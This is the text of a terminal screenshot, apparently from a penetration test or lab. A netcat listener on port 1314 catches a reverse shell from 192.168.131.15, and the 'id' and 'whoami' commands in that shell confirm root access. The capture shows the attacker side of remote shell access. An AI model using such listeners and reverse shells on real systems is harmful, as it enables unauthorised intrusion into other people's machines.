 Terminal - nc -l -p 1314 -v
File Edit View Terminal Tabs Help
➜ ~ nc -l -p 1314 -v
listening on [any] 1314 ...
^C
➜ ~ nc -l -p 1314 -v
listening on [any] 1314 ...
^C
➜ ~ nc -l -p 1314 -v
listening on [any] 1314 ...
192.168.131.15: inverse host lookup failed: Host name lookup failure
connect to [192.168.131.52] from (UNKNOWN) [192.168.131.15] 56330
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
whoami
root